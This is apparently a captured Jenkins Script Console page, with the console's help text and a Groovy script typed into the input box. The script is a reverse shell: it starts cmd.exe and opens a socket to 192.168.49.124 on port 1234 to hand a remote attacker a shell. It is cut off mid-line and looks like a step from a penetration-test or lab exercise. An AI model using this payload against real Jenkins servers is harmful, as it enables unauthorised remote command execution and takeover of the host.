 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.168.49.124";
2 int port=1234;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream()
Run
Result